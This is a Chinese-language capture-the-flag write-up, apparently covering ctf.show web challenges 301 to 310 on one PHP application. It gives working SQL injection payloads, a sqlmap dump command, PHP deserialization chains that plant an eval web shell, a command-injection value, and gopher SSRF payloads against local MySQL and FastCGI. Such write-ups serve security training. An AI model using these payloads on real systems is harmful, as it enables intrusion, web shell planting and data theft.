301:多种方式进入



- 从index.php页面来看

只需要访问index.php时session[login]不为空就能访问

那么就在访问index.php的时候上传login = 随机一个东西就能进去



- 从checklogin页面来看sql注入没有任何过滤

直接联合绕过

密码随意

还有多种方式可以自己去看代码分析

302:和301同理



只是添加了一个,strcasecmp对比两个有什么区别,不区分大小写,相同输出0

if(!strcasecmp(sds_decode($userpwd),$row['sds_password'])){还将密码加密了一下,给'union select ?? 这里的'问好'像下面一样加密一下

在传入未加密的数字

例如: 1234 加密以后3cd76fc2201d6959a8c1c63dbd906ec7

和301同样的解法

也是同样可以使用直接访问index.php然后传入session[login]=任意一个东西,只要不为空



303: 会判断传入的username长度了其余不变

这里尝试弱口令

密码admin

账户admin



这里再dpt页面找到数据传输位置

这里会将传输数据给到aptadd文件

这里的数据执行insert命令插入到数据表里

$sql="insert into sds_dpt set sds_name='".$dpt_name."',

sds_address ='".$dpt_address."',sds_build_date='".$dpt_build_year."',

sds_have_safe_card='".$dpt_has_cert."',

sds_safe_card_num='".$dpt_cert_number."',

sds_telephone='".$dpt_telephone_number."';";

这里利用报错注入

payload:

'and(select updatexml(1,concat(0x7e,(select substr(group_concat(flag),30,45) from sds_fl9g),0x7e),1))#

304: 增加了全局变量其他与303无差异

function sds_waf($str){return preg_match('/[0-9]|[a-z]|-/i', $str);

}payload:

'and(select updatexml(1,concat(0x7e,(select substr(group_concat(flag)from sds_flaag,1,20)),0x7e),1))#

也可拿到sqlmap里去跑

1.txt文件内容

POST /dptadd.php HTTP/1.1

Host: e22b9690-cfab-425c-9cb7-2f9f6b750c26.challenge.ctf.show

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 112

Origin: http://e22b9690-cfab-425c-9cb7-2f9f6b750c26.challenge.ctf.show

Connection: close

Referer: http://e22b9690-cfab-425c-9cb7-2f9f6b750c26.challenge.ctf.show/dpt.php

Cookie: PHPSESSID=l16so97igh43ejc1g0gua2bffn

Upgrade-Insecure-Requests: 1dpt_name=sd&dpt_address=ad&dpt_build_year=2024-03-06&dpt_has_cert=on&dpt_cert_number=sda&dpt_telephone_number=ad

sqlmap -r 1.txt --batch -D sds -T sds_flaag -C flag --dump









305: 存在反序列化漏洞

利用到file_put_contents可以写入shell

通过user传入,再用蚁剑连接数据库获得flag

306: 反序列化

从代码层面看, 最后是要利用到

class.php文件

现在开始反推, 去找哪里用到了close函数

在dao.php文件找到了当最后销毁序列化时调用close(__destruct魔法函数), 这里就要用到__construct魔法函数, 当执行new实例化的时候就会调用, 一会儿再去找哪里实例化了dao这个类, 将$this->config=new config()修改为$this->conn->=apt()



现在再去找哪里用new实例化了dao类

从这里嗯呢看到service.php文件里的__construct调用了new实例化dao

payload:

<?php

class log{public $title='1.php';public $info='<?php eval($_POST[a]);?>';

}class dao{private $config;private $conn;public function __construct(){$this->conn=new log();}

}echo base64_encode(serialize(new dao));



307:



从这里看依旧时反序列化

login.php

这里本还是想调用这里的奈何没有嗲用点

不过好在在dao.php文件看到了执行命令的函数

这里$this->config->cache_dir指向了config类里的cache_dir变量, 刚好又是个public公共便变量可以修改

并且server.php也找到了执行此函数的地方

payload:

class dao{private $config;public function __construct(){$this->config=new config();}

}class config{public $cache_dir = ';echo \'<?php eval(\$_POST[a]);?>\' > 1.php;';



}echo base64_encode(serialize(new config));308: SSRF漏洞

这里本来还是想在cache_dir做文章使用命令,奈何这里设置了白名单, 只能使用字母

但好在这里还存在ssrf漏洞



这里还能知道数据库密码为空,那么可以直接使用root用户登录



这里利用Gopherus生成对mysql的ssrf注入

这里注意,传入点在index.php

payload:(使用gopherus的mysql执行命令有条件, 不能有密码)

<?php

class config{public $update_url = 'gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%61%5d%29%3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%68%70%27%01%00%00%00%01';

}

class dao{private $config;public function __construct(){$this->config=new config();}}

$a=new dao();

echo base64_encode(serialize($a));

?>309:依旧利用ssrf漏洞, 这一次需要打fastcgi

还是利用gopherus生成fastcgi的payload

poc:

<?php

class config{public $update_url = 'gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH58%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%3A%04%00%3C%3Fphp%20system%28%27cat%20f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00';

}

class dao{private $config;public function __construct(){$this->config=new config();}}

$a=new dao();

echo base64_encode(serialize($a));

?>310:



9000端口和6379端口都关了, 得做信息收集,通过field://协议访问本地文件

<?php

class config{public $update_url = 'file:///etc/nginx/nginx.conf';

}

class dao{private $config;public function __construct(){$this->config=new config();}}

$a=new dao();

echo base64_encode(serialize($a));

?>这里从返回信息来看, 在监听4476端口flag在var里面

直接去访问获取flag

<?php

class config{public $update_url = 'http://127.0.0.1:4476';

}

class dao{private $config;public function __construct(){$this->config=new config();}}

echo base64_encode(serialize(new dao));

?>

![【洛谷 P8744】[蓝桥杯 2021 省 A] 左孩子右兄弟 题解(深度优先搜索+贪心算法+树形DP+邻接表)](https://img-blog.csdnimg.cn/img_convert/e6ebea6664fe90a6884d798e4ea30819.jpeg)